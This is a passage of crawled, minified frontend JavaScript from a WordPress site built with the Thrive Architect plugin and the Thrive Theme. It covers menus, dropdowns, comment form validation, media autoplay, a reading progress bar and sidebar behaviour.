s.observe(t,{attributes:!0})})}),i.hasClass("tve-regular")&&e()});i.find(".tve_w_menu > li:not(.tcb-menu-logo-wrap)").each(function(t,e){s.observe(e,{attributes:!0})})}var l=i.find("li.tcb-menu-logo-wrap");l.length&&!l.data("resize-observer")&&(l.data("resize-observer",a),a.observe(l[0]))}},ensureOnScreenDropdown:function(t){var e=f(t),o=e.hasClass("tve-regular"),i=e.offset().left+e.outerWidth();e.find("li:last-child > ul").each(function(t,e){var n=h(e);0<=Math.ceil(n.offset().left+n.outerWidth()-i)&&o?n.css({left:"auto",right:"0px"}):n.css({left:"",right:""})})}};h(window).on("tcb_after_dom_ready",function(){return p.init()}),window.addEventListener("load",function(){return p.init()}),window.TCB_Front.menu=p,n.exports=p,TCB_Front.setModuleLoadedStatus("menu",!0)}function f(t){return h(t).closest(".thrv_widget_menu")}}(ThriveGlobal.$j,TCB_Front)}}}}}}})("workspace/editor/js/frontend/modules/menu");

--- FILE ---
content_type: application/javascript
request_url: https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=3.0.2&ver=3.0.2
body_size: 1623
content:
/*! Thrive Architect - 2021-08-16
* http://www.thrivethemes.com/
* Copyright (c) 2021 Thrive Themes */

"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(s){var f,c,r,v,w,d={".js":[],".json":[],".css":[],".html":[]},p="function"==typeof require?require:null;return v=function(t){var o=new Error("Could not find module '"+t+"'");return o.code="MODULE_NOT_FOUND",o},w=function(t,o,e){var n,r;if("function"==typeof t[o+e])return o+e;for(n=0;r=d[e][n];++n)if("function"==typeof t[o+r])return o+r;return null},f=function(t,o,e,n,r,d){var i,a,s,p,l,u;for("."!==(i=(e=e.split("/")).pop())&&".."!==i||(e.push(i),i="");null!=(a=e.shift());)if(a&&"."!==a&&(".."===a?(t=o.pop(),d=d.slice(0,d.lastIndexOf("/"))):(o.push(t),t=t[a],d+="/"+a),!t))throw v(n);if(i&&"function"!=typeof t[i]&&((u=(u=(u=(u=w(t,i,".js"))||w(t,i,".json"))||w(t,i,".css"))||w(t,i,".html"))?i=u:2!==r&&"object"===_typeof(t[i])&&(o.push(t),t=t[i],d+="/"+i,i="")),!i)return 1!==r&&t[":mainpath:"]?f(t,o,t[":mainpath:"],n,1,d):f(t,o,"index",n,2,d);if(!(l=t[i]))throw v(n);return l.hasOwnProperty("module")?l.module.exports:(s={},l.module=p={exports:s,id:d+"/"+i},l.call(s,s,p,c(t,o,d)),p.exports)},r=function(t,o,e,n){var r,d=e,i=e.charAt(0),a=0;if("/"===i){if(d=d.slice(1),!(t=s["/"])){if(p)return p(e);throw v(e)}n="/",o=[]}else if("."!==i){if(r=d.split("/",1)[0],!(t=s[r])){if(p)return p(e);throw v(e)}n=r,o=[],(d=d.slice(r.length+1))||(a=(d=t[":mainpath:"])?1:(d="index",2))}return f(t,o,d,e,a,n)},(c=function(o,e,n){return function(t){return r(o,[].concat(e),t,n)}})(s,[],"")}({workspace:{editor:{js:{frontend:{modules:{"dropdown.js":function(t,o,e){void 0===TCB_Front.js_modules.dropdown&&TCB_Front.setModuleLoadedStatus("dropdown",!1),function(a){if(!TCB_Front.isModuleLoaded("dropdown")){var s=".tve_lg_dropdown, .tcb-form-dropdown, .tve-dynamic-dropdown";a(window).on("tcb_after_dom_ready",function(){if(!TCB_Front.Utils.isEditorPage()){var t=a(TCB_Front.Utils.isEditorPage()?"#tve_editor":"body");o.initEvents(t)}});var o={initEvents:function(t){a(".tve-lg-dropdown-trigger").each(function(){a(this).attr("tabindex",-1).removeAttr("href").siblings("input").attr("style","position: absolute; opacity: 0;").attr("autocomplete","off")});function r(){d="",a(".tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown-option.tve-state-hover").removeClass("tve-state-hover")}var d="";t.off("mousedown.dropdownclick").on("mousedown.dropdownclick",s,function(t){if(t.stopPropagation(),t.preventDefault(),t.target.classList.contains("tve-lg-dropdown-list"))return!1;var o=a(this).closest(s);o.toggleClass("tve-state-expanded"),o.find("input").focus()}).off("blur.dropdownblur").on("blur.dropdownblur",".tve_lg_dropdown input, .tcb-form-dropdown input, .tve-dynamic-dropdown input",function(t){t.stopPropagation(),t.preventDefault(),r(),this.closest(s).classList.remove("tve-state-expanded")}).off("keydown.dropdownkeypress").on("keydown.dropdownkeypress",".tve_lg_dropdown input, .tcb-form-dropdown input, .tve-dynamic-dropdown input",function(t){var o=a(this).closest(s),e=o.find(".tve-state-active");switch(9!==t.keyCode&&(t.stopPropagation(),t.preventDefault()),t.keyCode){case 13:o.toggleClass("tve-state-expanded"),r();break;case 38:0===e.length?i(o.find(".tve-lg-dropdown-option,.tve-dynamic-dropdown-option").last(),o):e.prev().length&&i(e.prev(),o),r();break;case 40:0===e.length?i(o.find(".tve-lg-dropdown-option,.tve-dynamic-dropdown-option").first(),o):e.next().length&&i(e.next(),o),r();break;case 27:o.removeClass("tve-state-expanded"),r();break;case 8:r();break;default:d+=String.fromCharCode(t.keyCode).toLowerCase(),a(".tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown-option.tve-state-hover").removeClass("tve-state-hover");var n=o.find(".tve-lg-dropdown-option,.tve-dynamic-dropdown-option").filter(function(t){return this.dataset.value.toLowerCase().startsWith(d)}).first();if(n.length)a(".tve-lg-dropdown-list").animate({scrollTop:n.prevAll().length*n.outerHeight()},500),n.addClass("tve-state-hover")}}),t.off("mousedown.dropdownoptionclick").on("mousedown.dropdownoptionclick",".tve-lg-dropdown-option,.tve-dynamic-dropdown-option",function(t){t.stopPropagation(),t.preventDefault();var o=a(this),e=o.closest(s);i(o,e),e.removeClass("tve-state-expanded")});var i=function(t,o){o.find(".tve-lg-dropdown-trigger").find(".tve-disabled-text-inner").html(t.text()),o.find("input").attr("value",t.attr("data-value")).val(t.attr("data-value")),o.find(".tve-state-active").removeClass("tve-state-active"),t.addClass("tve-state-active"),o.trigger("tcb.dropdown_value_changed")}}};TCB_Front.setModuleLoadedStatus("dropdown",!0)}}(ThriveGlobal.$j,TCB_Front)}}}}}}})("workspace/editor/js/frontend/modules/dropdown");

--- FILE ---
content_type: application/javascript
request_url: https://kaodesign.vn/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=2.8.2
body_size: 8921
content:
/*! Thrive Themes 2021-08-16
* http://www.thrivethemes.com/
* Copyright (c) 2021 Thrive Themes */

"use strict";function _possibleConstructorReturn(e,t){return!t||"object"!==_typeof(t)&&"function"!=typeof t?_assertThisInitialized(e):t}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,t,i){return t&&_defineProperties(e.prototype,t),i&&_defineProperties(e,i),e}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(a){var f,d,s,p,m,o={".js":[],".json":[],".css":[],".html":[]},c="function"==typeof require?require:null;return p=function(e){var t=new Error("Could not find module '"+e+"'");return t.code="MODULE_NOT_FOUND",t},m=function(e,t,i){var n,s;if("function"==typeof e[t+i])return t+i;for(n=0;s=o[i][n];++n)if("function"==typeof e[t+s])return t+s;return null},f=function(e,t,i,n,s,o){var r,l,a,c,h,u;for("."!==(r=(i=i.split("/")).pop())&&".."!==r||(i.push(r),r="");null!=(l=i.shift());)if(l&&"."!==l&&(".."===l?(e=t.pop(),o=o.slice(0,o.lastIndexOf("/"))):(t.push(e),e=e[l],o+="/"+l),!e))throw p(n);if(r&&"function"!=typeof e[r]&&((u=m(e,r,".js"))||(u=m(e,r,".json")),u||(u=m(e,r,".css")),u||(u=m(e,r,".html")),u?r=u:2!==s&&"object"===_typeof(e[r])&&(t.push(e),e=e[r],o+="/"+r,r="")),!r)return 1!==s&&e[":mainpath:"]?f(e,t,e[":mainpath:"],n,1,o):f(e,t,"index",n,2,o);if(!(h=e[r]))throw p(n);return h.hasOwnProperty("module")?h.module.exports:(a={},h.module=c={exports:a,id:o+"/"+r},h.call(a,a,c,d(e,t,o)),c.exports)},s=function(e,t,i,n){var s,o=i,r=i.charAt(0),l=0;if("/"===r){if(o=o.slice(1),!(e=a["/"])){if(c)return c(i);throw p(i)}n="/",t=[]}else if("."!==r){if(s=o.split("/",1)[0],!(e=a[s])){if(c)return c(i);throw p(i)}n=s,t=[],(o=o.slice(s.length+1))||(l=(o=e[":mainpath:"])?1:(o="index",2))}return f(e,t,o,i,l,n)},(d=function(t,i,n){return function(e){return s(t,[].concat(i),e,n)}})(a,[],"")}({workspace:{inc:{assets:{js:{frontend:{"jquery-plugins.js":function(e,t,i){var o;o=ThriveTheme.$,t.exports={isOnScreen:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["top","right","bottom","left"];e="string"==typeof e?[e]:e;var t=o(window),i={top:t.scrollTop(),left:t.scrollLeft()},n=this.offset(),s=!0;return i.right=i.left+t.width(),i.bottom=i.top+t.height(),n.right=n.left+this.outerWidth(),n.bottom=n.top+this.outerHeight(),e.forEach(function(e){switch(e){case"top":s=s&&n.top<i.bottom&&n.top>i.top;break;case"bottom":s=s&&n.bottom<i.bottom&&n.bottom>i.top;break;case"right":s=s&&n.right<i.right&&n.right>i.left;break;case"left":s=s&&n.left>i.left&&n.left<i.right;break;default:s=!(i.right<n.left||i.left>n.right||i.bottom<n.top||i.top>n.bottom)}}),s}}},"main.js":function(e,t,i){var l,n,s,o,r;window.ThriveTheme={$:jQuery.noConflict()},l=ThriveTheme.$,n="undefined"==typeof TCB_Front?{}:TCB_Front,s=i("./models/comments"),o=i("./models/dynamic-video"),r=i("./models/dynamic-audio"),n&&n.identifiers&&(n.identifiers.parentStickyParent+=",.theme-section",n.identifiers.pageStickyParent+=",#wrapper,.theme-section",n.identifiers.stickyParentType+=",.theme-section",n.identifiers.parentZindexFix="".concat(n.identifiers.parentZindexFix?n.identifiers.parentZindexFix+",":"",".theme-section")),l.fn.extend(i("./jquery-plugins")),ThriveTheme.localize=thrive_front_localize,ThriveTheme.utils=i("./utils/general"),ThriveTheme.initElements=function(){ThriveTheme.$sections={sidebar:l("#theme-sidebar-section"),content:l("#theme-content-section")},ThriveTheme.hasAdminBar=window.document.body.classList.contains("admin-bar"),ThriveTheme.sidebar=i("./models/sidebar")(l,ThriveTheme.$sections.sidebar,TCB_Front),ThriveTheme.progressBar=i("./models/progress-bar")(l,l(".thrive-progress-bar"))},l(function(){var e,t;ThriveTheme.initElements(),tve_frontend_options.is_editor_page?(t=TVE.CONST.theme.is_theme_template?(e=ThriveTheme.localize.tar_post_url,".tar-redirect"):(e=ThriveTheme.localize.template_url,".theme-template-redirect"),TVE.main.sidebar_extra.$el.find(t).attr("href",e)):function(){l(".comment-form").each(function(e,t){var i=l(t);0===i.closest(".woocommerce-Reviews").length&&new s(i)}),l(".thrv_responsive_video[data-type=dynamic]").each(function(e,t){o.instance(l(t)).initAttributes().makeAutoplayVideo()}),l(".thrv_audio[data-type=dynamic]").each(function(e,t){r.instance(l(t)).initAttributes().makeAutoplayAudio()});var e=l(".thrv_contents_table").not("#tve_editor .thrv_contents_table");0<e.length&&e.tableOfContents({target:".tcb-post-content"}).addClass("tve-rendered");var t=l(".tve-dynamic-toc");0<t.length&&t.tableOfContents({target:".tcb-post-content"}).addClass("tve-rendered"),n.toc&&n.toc.initToc(n.$body)}(),thrive_front_localize.is_singular||l("body").on("tcb_post_list_identifier.tcb","#main",function(e){return e.identifier="#main",e}).on("tcb_pagination_extra_classes.tcb","#main",function(e){var t=i("./models/pagination-infinite-scroll");return e.paginationClasses={infinite_scroll:t},e}).on("tcb_after_numeric_pagination_render",'.tcb-pagination[data-list="#main"]',function(e,t){var i=thrive_front_localize.pagination_url.template,n=function(e){return 1===parseInt(e)?thrive_front_localize.pagination_url.base:i.replace("[thrive_page_number]",e)};for(var s in t.$pageNumberContainer.find(".tcb-pagination-link").each(function(e,t){l(t).find("a").attr("href",n(t.dataset.page))}),t.buttons){var o=t.buttons[s],r=o.hasClass("tcb-disabled-pagination-button");o.find("a").attr("href",r?"":n(o.attr("data-page")))}}),l(window).trigger("theme.frontend.init")})},models:{"comments.js":function(e,t,i){var o,r,n,l,s;o=ThriveTheme.$,r=i("../utils/validation"),l="."+(n="error-message"),s=function(){function t(e){_classCallCheck(this,t),this.$form=e,this.addErrorFields(),this.$form.submit(function(e){t.submitAction(e,o(this))})}return _createClass(t,[{key:"addErrorFields",value:function(){this.$form.find(":input:visible:not(input[type=radio]),textarea:visible").after('<span class="'+n+'"></span>')}}],[{key:"submitAction",value:function(e,t){var n=JSON.parse(t.closest("#comments").find(".thrive-theme-comments-error-msg").html()),i=t.find(".comment-form-text textarea, .comment-form-item :input"),s=!0;if(t.find(l).hide(),i.each(function(e,t){var i=o(this).next(l);t.required&&!t.value&&(i.text(n.required).show(),s=!1),r.validateField(t.name,t.value,t.required)||(i.text(n[t.name]).show(),s=!1),0<i.text().length&&t.setAttribute("class",((t.getAttribute("class")||"")+" comment-it-error").trim())}),!s)return e.preventDefault(),e.stopPropagation(),!1;i.each(function(e,t){t.value=r.escapeHtml(t.value)})}}]),t}(),t.exports=s},"dynamic-audio.js":function(e,t,i){var n,s;n=ThriveTheme.$,s=function(){function t(e){_classCallCheck(this,t),this.$element=e}return _createClass(t,[{key:"initAttributes",value:function(){var i=this;return this.$element.find(".tve_audio_container").each(function(e,t){n.each(t.attributes,function(e,t){!["class","data-css","style"].includes(t.name)&&t.value.length&&i.$element.attr(t.name,t.value)})}),this}},{key:"makeAutoplayAudio",value:function(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:ThriveTheme.localize.is_editor)||(this.$element.find("audio").each(function(){var e=this;if(this.hasAttribute("data-autoplay")){var t=this.play();null!==t&&t.catch(function(){e.play()})}}),this.$element.find('iframe[data-provider="soundcloud"][data-autoplay="1"]').each(function(){var e=this.getAttribute("src").replace("&auto_play=0","")+"&auto_play=1";this.setAttribute("src",e)})),this}},{key:"getData",value:function(e){return this.$element.attr("data-".concat(e))}}],[{key:"instance",value:function(e){return new t(e)}}]),t}(),t.exports=s},"dynamic-video.js":function(e,t,i){var n,s;n=ThriveTheme.$,s=function(){function t(e){_classCallCheck(this,t),this.$element=e}return _createClass(t,[{key:"initAttributes",value:function(){var i=this;return this.$element.find(".tve_responsive_video_container").each(function(e,t){n.each(t.attributes,function(e,t){!["class","data-css","style"].includes(t.name)&&t.value.length&&i.$element.attr(t.name,t.value)})}),this}},{key:"makeAutoplayVideo",value:function(){if(!(0<arguments.length&&void 0!==arguments[0]?arguments[0]:ThriveTheme.localize.is_editor)){var e,t,i=this.$element.find("iframe, video"),n=this.getData("provider");if("1"===this.getData("autoplay")){switch(n){case"youtube":e="&autoplay=1&mute=1";break;case"vimeo":e="&autoplay=1&muted=1";break;case"wistia":e="&autoPlay=true&muted=true"}if("youtube"===n||"vimeo"===n||"wistia"===n)(t=this.getData("src"))&&0!==t.length&&-1===t.indexOf(e)&&("?"===t.charAt(t.length-1)&&(e=e.substr(1)),i.attr("src",t+e));else if("custom"===n||"self"===n){var s=i.get(0);s.muted=!0,s.paused&&s.play()}return this}}}},{key:"getData",value:function(e){return this.$element.attr("data-".concat(e))}}],[{key:"instance",value:function(e){return new t(e)}}]),t}(),t.exports=s},"pagination-infinite-scroll.js":function(e,t,i){var n,s;n=ThriveTheme.$,s=function(e){function i(e,t){return _classCallCheck(this,i),_possibleConstructorReturn(this,_getPrototypeOf(i).call(this,e,t))}return _inherits(i,TCB_Front.Pagination),_createClass(i,[{key:"addLoadListeners",value:function(){var e=this;n(window).scroll(function(){e.list.$element.isOnScreen("bottom")&&e.load()})}},{key:"load",value:function(){var t=this;if(!this.isLoading()){this.enableLoading("load-bot");var e=this.list.listArgs;e.query.paged+=1,this.list.getItems(function(e){t.list.insertItems(e),t.disableLoading()},e)}}},{key:"render",value:function(){}}]),i}(),t.exports=s},"progress-bar.js":function(e,t,i){t.exports=function(i,e){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:window,s=i(window),o=i(document),r=i("body"),l=i("#thrive-header");return new(function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:i();_classCallCheck(this,t),this.$countdown=i('span[data-shortcode="thrive_remaining_time"]'),(e.length||this.$countdown.length)&&(this.$element=e,this.$postContent=i(".tcb-post-content:not(.tcb-post-list .tcb-post-content)"),this.prevScroll=0,this.$postContent.length&&(this.postContentOffsetTop=this.$postContent.offset().top,"undefined"!=typeof ResizeObserver&&new ResizeObserver(this.initialState.bind(this)).observe(this.$postContent[0]),this.init()))}return _createClass(t,[{key:"init",value:function(){var e=this;this.initialState(),n.tve_frontend_options.is_editor_page||(this.setPosition(),s.off("scroll.progress").on("scroll.progress",function(){e.scrollTop=o.scrollTop(),e.onScroll()}).trigger("scroll.progress"))}},{key:"initialState",value:function(){var e=this.$postContent[0].getBoundingClientRect();this.contentTop=e.top-s.height()+o.scrollTop(),this.totalDistance=e.bottom-e.top,this.totalMinutes=ThriveTheme.utils.readingMinutes(this.$postContent),this.setCountdown(0)}},{key:"onScroll",value:function(){if(this.isPostContentIntoView()){var e=100*(this.scrollTop-this.contentTop)/this.totalDistance;this.setProgress(e),this.setCountdown(e),this.setPosition(),this.scrollDir=this.scrollTop>=this.prevScroll?"Down":"Up",this.prevScroll=this.scrollTop}0===this.scrollTop&&this.setProgress(0),this.toggleBar()}},{key:"toggleBar",value:function(e){if(void 0===e)if("under"===this.$element.attr("data-position")){var t=l.hasClass("tve-scroll-sticky")||l.hasClass("tve-scroll-appear")&&"Up"===this.scrollDir;e=0!==this.scrollTop&&t&&parseInt(l.css("top"))>=r.offset().top}else e=0!==this.scrollTop;this.$element.toggleClass("show",e)}},{key:"setProgress",value:function(e){this.$element.attr("value",e)}},{key:"setCountdown",value:function(e){if(this.$countdown.length){var t=0===e?this.totalMinutes:this.totalMinutes-Math.floor(this.totalMinutes*(e/100)),i=l.find('.thrive-symbol-shortcode-scroll span[data-shortcode="thrive_remaining_time"]');i.length&&(this.$countdown=this.$countdown.add(i)),this.$countdown.html(t<=0?"<1":t)}}},{key:"setPosition",value:function(){var e=TCB_Front.bodyOffsetTop(),t=0;if("under"===this.$element.attr("data-position")&&l.length){var i=l.find(".thrive-symbol-shortcode-scroll");t=i.length?i[0].getBoundingClientRect().bottom:l[0].getBoundingClientRect().bottom}this.$element.css("top",t||e)}},{key:"isPostContentIntoView",value:function(){return this.postContentOffsetTop<=this.scrollTop+s.height()}}]),t}())(e)}},sidebar:{"off-screen.js":function(e,t,i){t.exports=function(){var s=0<arguments.length&&void 0!==arguments[0]?arguments[0]:jQuery,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:window,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.body;return function(){function i(e){_classCallCheck(this,i),this.sidebarInstance=e,this.$element=e.$element,this.element=e.$element[0],this.$main=e.$element.parent(),this.inEditor=e.constructor.inEditor&&TVE.Theme&&TVE.Theme.template;var t=e.getJsonData("off-screen");this.setConfig(t)}return _createClass(i,null,[{key:"clickListener",get:function(){return"click.off-screen"}},{key:"defaultSettings",get:function(){return{display:{desktop:"slide",mobile:"slide"},visibleOnLoad:{desktop:!0,mobile:!1},visibleInEditor:!0,hasOverlay:{desktop:!1},hasDefaultTrigger:{desktop:!0},hasCloseIcon:{desktop:!0},sidebarWidth:null,triggerPosition:{desktop:"center"},collapsedIcon:"icon-menu-left-solid",expandedIcon:"icon-menu-right-solid",closeIcon:"icon-close-solid"}}},{key:"triggerSelector",get:function(){return".tve-off-screen-sidebar-trigger"}},{key:"closeIconSelector",get:function(){return".tve-sidebar-close-icon"}}]),_createClass(i,[{key:"init",value:function(){var e=this;return this.sidebarSide=this.$main.hasClass("flip-sections")?"left":"right",r.setAttribute("data-off-screen-side",this.sidebarSide),r.setAttribute("data-off-screen-type",this.getConfig("display",this.getDevice())),r.classList.add("theme-has-off-screen-sidebar"),this.updateSidebarWidth(),this.initDefaultTrigger(),this.initCloseIcon(),this.toggleCloseIcon(this.getConfig("hasCloseIcon",this.getDevice())),r.classList.remove("visible-off-screen-sidebar"),this.element.classList.remove("theme-has-off-screen-overlay"),this.element.classList.remove("sidebar-off-screen-on-".concat(this.getDevice())),this.element.style.display="block",this.inEditor?this.getConfig("visibleInEditor")&&setTimeout(function(){return e.toggle(!0)},24):(this.setSidebarTop(),s(document).off("keyup.off-screen").on("keyup.off-screen",this.onKeyUp.bind(this)),this.getConfig("hasOverlay",this.getDevice())&&this.$element.off(i.clickListener).on(i.clickListener,this.onClick.bind(this)),this.isVisibleOnLoad()&&setTimeout(function(){return e.toggle(!0)},24),this.$element.appendTo(s("#wrapper"))),this}},{key:"isVisibleOnLoad",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.getDevice(),t=null;return!this.inEditor&&"mobile"!==e&&ThriveTheme.localize.is_user_logged_in&&ThriveTheme.localize.sidebar_visibility&&void 0!==ThriveTheme.localize.sidebar_visibility[e]&&(t=!!parseInt(ThriveTheme.localize.sidebar_visibility[e])),null===t&&(t=this.getConfig("visibleOnLoad",e)),t}},{key:"initDefaultTrigger",value:function(){var e=this;this.$trigger=this.$element.find(i.triggerSelector),this.inEditor?(this.$trigger.data("tcb-elem-type","sidebar-trigger"),this.$trigger.attr("data-selector",i.triggerSelector)):this.$trigger.off(i.clickListener).on(i.clickListener,function(){e.toggle(!e.isVisible())}),this.$trigger.css({display:this.getConfig("hasDefaultTrigger",this.getDevice())?"flex":"none"});var t=this.getConfig("triggerPosition",this.getDevice());r.classList.contains("admin-bar")&&"top"===t&&this.$trigger.css({top:o.TCB_Front.bodyOffsetTop()}),this.element.setAttribute("data-trigger-position",t)}},{key:"initCloseIcon",value:function(){var e=this;this.inEditor?this.$element.find(i.closeIconSelector).attr("data-selector",i.closeIconSelector).addClass("tve_no_icons tve_no_drag"):s(document).off(i.clickListener).on(i.clickListener,i.closeIconSelector,function(){return e.toggle(!1)})}},{key:"destroy",value:function(){return r.classList.remove("theme-has-off-screen-sidebar"),r.classList.remove("visible-off-screen-sidebar"),this.element.style.removeProperty("top"),this.element.style.removeProperty("height"),this.element.style.removeProperty("display"),this.element.style.removeProperty("min-width"),this.element.classList.remove("sidebar-off-screen-on-".concat(this.getDevice())),this.$trigger&&this.$trigger.hide(),this.toggleCloseIcon(!1),"wrapper"===this.$element.parent().attr("id")&&this.$element.insertBefore(s(".main-columns-separator")),this}},{key:"toggle",value:function(e){var t=this;void 0===e&&(e=!this.isVisible());var i=this.getDevice();return this.$element.hasClass("tcb-".concat(i,"-hidden"))&&(e=!1),e&&this.getConfig("hasOverlay",i)?(this.element.classList.add("theme-has-off-screen-overlay"),setTimeout(function(){r.classList.toggle("visible-off-screen-sidebar",e)},42)):(r.classList.toggle("visible-off-screen-sidebar",e),setTimeout(function(){t.element.classList.remove("theme-has-off-screen-overlay")},420)),!this.sidebarInstance.constructor.inEditor&&ThriveTheme.localize.is_user_logged_in&&"mobile"!==i&&this.updateUserSidebarSettings(e),setTimeout(function(){tve_frontend_options.is_editor_page&&o.TCB_Front.resizePageSection(),TCB_Front.handleIframes(t.$element,e)},500),this}},{key:"setConfig",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return this.config=e,this}},{key:"getConfig",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,i=this.config;return e&&(i=i[e],t&&(i=this.sidebarInstance.getConfigByDevice(i,t))),i}},{key:"updateSidebarWidth",value:function(e){var t=s(o).width();if(void 0===e){switch(this.getDevice()){case"desktop":var i=getComputedStyle(this.element.parentElement);e="wrap"===i.flexWrap?parseInt(i.width)/2:parseFloat(i.getPropertyValue("--sidebar-size"))*parseInt(i.width)/100-parseFloat(i.getPropertyValue("--separator-size"))/2;break;case"tablet":e=t/2;break;case"mobile":e=t-24}var n=this.$element.css("min-width");n.includes("%")?n=parseInt(n)*t/100:(n=parseInt(n),isNaN(n)&&(n=0)),e=Math.max(n,e)}return t<=e&&(e=t-24),parseInt(this.$element.css("min-width"))&&this.$element.css("min-width","".concat(e,"px")),r.style.setProperty("--off-screen-sidebar-size","".concat(e,"px")),e}},{key:"toggleCloseIcon",value:function(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];this.$element.find(i.closeIconSelector).toggle(e)}},{key:"setSidebarTop",value:function(){var e=o.TCB_Front.bodyOffsetTop();this.$element.css({top:"".concat(e,"px"),height:"calc(100vh - ".concat(e,"px)")})}},{key:"updateUserSidebarSettings",value:function(e){("object"!==_typeof(ThriveTheme.localize.sidebar_visibility)||Array.isArray(ThriveTheme.localize.sidebar_visibility))&&(ThriveTheme.localize.sidebar_visibility={}),ThriveTheme.localize.sidebar_visibility[this.getDevice()]=e?1:0,s.ajax({url:"".concat(ThriveTheme.localize.routes.frontend,"/user_options"),headers:{"X-WP-Nonce":tve_frontend_options.nonce},type:"POST",data:{template:ThriveTheme.localize.ID,option:"sidebar_visibility",value:ThriveTheme.localize.sidebar_visibility}})}},{key:"onClick",value:function(e){e.target.classList.contains("sidebar-section")&&this.toggle(!1)}},{key:"onKeyUp",value:function(e){"Escape"===e.key&&this.toggle(!1)}},{key:"isVisible",value:function(){return r.classList.contains("visible-off-screen-sidebar")}},{key:"getDevice",value:function(){return void 0===o.TCB_Front?TVE.main.device:o.TCB_Front.getDisplayType()}}]),i}()}},"sticky.js":function(e,t,i){t.exports=function(i){var n=i(window),s=i(document),o=i("body"),r=window.innerHeight,l=n.width(),a=o.offset().top;return function(){function t(e){_classCallCheck(this,t),this.$element=e.$element,this.element=e.$element[0],this.$content=this.$element.find(".section-content"),this.$parent=e.$element.parent(),this.setConfig(e.getJsonData("sticky")),e.constructor.inEditor||("undefined"!=typeof ResizeObserver&&(new ResizeObserver(this.onContentResize.bind(this)).observe(o[0]),new ResizeObserver(this.onContentResize.bind(this)).observe(this.element)),n.off("ultimatum.form.display").on("ultimatum.form.display",this.onContentResize.bind(this)))}return _createClass(t,[{key:"needsExtraScroll",value:function(){return this.elementHeight>r}},{key:"shouldBeSticky",value:function(){var e=768<l;if(e){var t=ThriveTheme.$sections.content.outerHeight(),i=ThriveTheme.$sections.content.offset().top;(this.offset.top>=i+t||this.offset.top+this.$element.outerHeight()<i)&&(e=!1)}return e}},{key:"setConfig",value:function(e){this.config=e}},{key:"isSticky",value:function(){return this.element.classList.contains("tve-is-sticky")}}],[{key:"defaultSettings",get:function(){return{sticky:!1,delta:0,stickyUntil:"main",element:""}}}]),_createClass(t,[{key:"init",value:function(){var e=this;this.isSticky()&&this.destroy(),r=window.innerHeight,l=n.width(),a=o.offset().top,this.delta=parseInt(this.config.delta),this.offset=this.$element.offset(),this.$sidebarClone.hide(),this.prevScroll=0,this._sentinelTop=null,this.stickySide=this.$parent.hasClass("flip-sections")?"left":"right",this.elementWidth=this.$element.outerWidth(),this.parentTopPadding=parseInt(this.$parent.css("padding-top")),n.off("scroll.sidebar"),this.shouldBeSticky()&&(this.element.classList.add("tve-sticky-sidebar"),this.element.style.alignItems=this.$content.css("justify-content"),this.setElementHeight(),this.$sidebarClone.css("height","".concat(this.elementHeight,"px")),n.on("scroll.sidebar",function(){e.scrollTop=s.scrollTop(),e.scrollDir=e.scrollTop>=e.prevScroll?"Down":"Up",e.prevScroll=e.scrollTop,e.elementTop=parseInt(e.element.style.top),e.onScroll(),e["onScroll".concat(e.scrollDir)]()}).trigger("scroll.sidebar"))}},{key:"setElementHeight",value:function(){return this.elementHeight=this.$content.outerHeight(),this.elementHeight<r&&(this.elementHeight=this.$element.outerHeight()),this}},{key:"onScroll",value:function(){this.hasReachedSentinel()||this.needsExtraScroll()||(this.offset.top<=this.scrollTop+this.delta+a?(this.isSticky()||this.makeItSticky(),this.element.style.position="fixed",this.element.style.left="".concat(this.offset.left,"px"),this.element.style.top="".concat(this.delta+a,"px")):this.isSticky()&&this.destroy())}},{key:"onScrollDown",value:function(){if(this.hasReachedSentinel()&&this.isSticky()){var e=this.sentinelTop+this.parentTopPadding-this.elementHeight-this.offset.top;this.needsExtraScroll()&&(e-=this.delta),this.element.style.removeProperty("left"),this.element.style.removeProperty("bottom"),this.element.style.removeProperty("position"),this.element.style.top="".concat(e,"px")}else if(this.needsExtraScroll()&&("fixed"!==this.element.style.position||!this.element.style.bottom))if("fixed"===this.element.style.position&&this.element.style.top){var t=this.$element.offset();this.element.style.removeProperty("position"),this.element.style.removeProperty("left"),this.element.style.top="".concat(t.top+this.delta-this.offset.top,"px")}else{var 